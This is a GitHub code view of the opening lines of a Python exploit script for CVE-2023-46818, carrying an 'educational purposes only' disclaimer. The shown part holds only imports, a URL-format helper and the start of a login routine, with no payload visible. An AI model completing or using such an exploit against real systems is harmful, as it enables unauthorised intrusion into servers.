 CVE-2023-46818-python-exploit / exploit.py
Code Blame 128 lines (98 loc) · 4.04 KB
10 # THIS SCRIPT IS FOR EDUCATIONAL PURPOSES ONLY
11
12 import requests
13 import sys
14 import base64
15 import string
16 import random
17
18 def ensure_url_format(url):
19 # Ensure the URL starts with http:// or https://
20 if not url.startswith(("http://", "https://")):
21 raise ValueError("URL must start with 'http://' or 'https://'")
22
23 # Ensure the URL ends with a /
24 if not url.endswith("/"):
25 url += "/"
26
27 return url
28
29 def login(url, user, password):
30 print(f"[+] Logging in with username '{user}' and password '{password}'")
31
32 # Create a request session
33 session = requests.Session()
34